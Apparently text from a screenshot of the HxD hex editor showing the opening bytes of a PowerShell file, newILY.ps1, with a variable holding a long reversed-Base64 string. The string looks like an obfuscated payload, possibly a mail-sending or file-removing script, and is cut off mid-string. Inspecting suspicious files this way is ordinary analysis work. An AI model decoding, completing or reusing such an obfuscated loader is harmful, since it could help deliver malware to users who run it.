 HxD - [C:\Users\Malan\Downloads\newILY.ps1]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
newILY.ps1
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 24 73 43 72 74 20 3D 20 22 3D 3D 67 43 4E 55 32 $sCrt = "==gCNU2
00000010 59 79 39 6D 52 74 41 53 5A 7A 4A 58 64 6A 56 6D Yy9mRtASZzJXdjVm
00000020 55 74 41 69 63 70 52 45 64 6C 64 6D 63 68 52 48 UtAicpREdldmchRH
00000030 4A 67 67 47 64 68 42 56 4C 67 30 57 5A 30 6C 55 JggGdhBVLg0WZ0lU
00000040 4C 6C 5A 33 62 74 56 6D 55 4B 30 51 5A 6A 4A 33 LlZ3btVmUK0QZjJ3
00000050 62 47 31 43 49 6C 4E 6E 63 31 4E 57 5A 53 31 43 bG1CIlNnc1NWZS1C
00000060 49 6F 52 58 59 51 52 33 59 68 4A 48 64 34 56 30 IoRXYQR3YhJHd4V0
00000070 64 6B 41 43 61 30 46 47 55 74 41 53 62 6C 52 58 dkACa0FGUtASblRX
00000080 53 74 55 6D 64 76 31 57 5A 53 70 51 44 4B 30 51 StUmdv1WZSpQDK0Q
00000090 66 4B 30 51 4B 6F 51 6D 62 6C 4E 6C 4C 74 56 47 fK0QKoQmblNlLtVG
000000A0 64 4A 78 57 61 68 31 47 4A 67 41 43 49 67 6F 51 dJxWah1GJgACIgoQ
000000B0 44 73 78 57 64 75 52 43 49 2B 41 53 4B 6F 77 47 DsxWduRCI+ASKowG
000000C0 62 42 56 6D 64 73 39 32 63 6C 4A 6C 4C 7A 52 6E bBVmds92clJlLzRn
000000D0 62 6C 6C 47 63 70 4E 57 5A 53 35 53 62 6C 52 58 bllGcpNWZS5SblRX
000000E0 53 73 6C 57 59 74 52 43 49 67 41 43 49 4B 30 67 SslWYtRCIgACIK0g
000000F0 43 4E 30 48 49 67 41 43 49 4B 30 77 51 44 4A 45 CN0HIgACIK0wQDJE
00000100 62 76 70 6A 4F 64 56 47 63 35 52 46 64 75 56 57 bvpjOdVGc5RFduVW
00000110 61 77 6C 32 59 6C 4A 46 62 70 46 57 54 73 39 6B awl2YlJFbpFWTs9k
00000120 4C 72 39 32 62 73 52 58 64 50 35 43 63 76 4A 58 Lr92bsRXdP5CcvJX
00000130 5A 30 35 57 53 75 55 32 59 70 5A 6D 5A 50 35 43 Z05WSuU2YpZmZP5C
00000140 64 6D 39 32 63 76 4A 33 59 70 31 30 57 67 30 44 dm92cvJ3Yp10Wg0D
00000150 49 6C 42 58 65 55 35 43 64 75 56 57 61 77 6C 32 IlBXeU5CduVWawl2
00000160 59 6C 4A 31 59 6A 4A 47 4A 67 41 43 49 67 41 43 YlJ1YjJGJgACIgAC
00000170 49 67 41 69 43 4E 6B 69 49 7A 4E 58 5A 79 52 47 IgAiCNkiIzNXZyRG
00000180 5A 42 42 43 62 70 46 57 62 46 4A 69 4C 30 4E 57 ZBBCbpFWbFJiL0NW
00000190 59 30 35 32 62 6A 52 43 4B 6B 52 57 51 75 4D 48 Y052bjRCKkRWQuMH
000001A0 64 75 56 57 61 77 6C 32 59 6C 4A 6C 4C 74 56 47 duVWawl2YlJlLtVG
000001B0 64 4A 78 57 61 68 31 47 4A 67 30 44 49 30 35 57 dJxWah1GJg0DI05W
000001C0 5A 70 42 58 61 6A 56 6D 55 6A 4E 6D 59 6B 41 43 ZpBXajVmUjNmYkAC
000001D0 49 67 41 43 49 67 41 43 49 4B 30 77 65 67 6B 79 IgACIgACIK0wegky
000001E0 63 30 4E 57 59 30 35 32 62 6A 52 43 49 75 6C 47 c0NWY052bjRCIulG
000001F0 49 30 4E 57 59 30 35 32 62 6A 52 43 4B 67 67 32 I0NWY052bjRCKgg2
Offset(h): 0 Block(h): 0-F Length(h): 10 Overwrite
FN
HxD
5:59 PM
7/7/2025